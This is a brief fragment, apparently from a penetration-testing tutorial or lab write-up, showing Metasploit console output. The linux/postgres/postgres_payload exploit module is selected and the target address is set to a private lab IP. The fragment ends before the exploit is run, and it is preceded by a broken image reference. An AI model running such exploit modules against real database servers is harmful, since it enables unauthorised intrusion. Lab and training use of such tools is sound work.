 View the full module info with the info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.254.186
RHOST ⇒ 192.168.254.186
msf6 exploit(linux/postgres/postgres_payload) >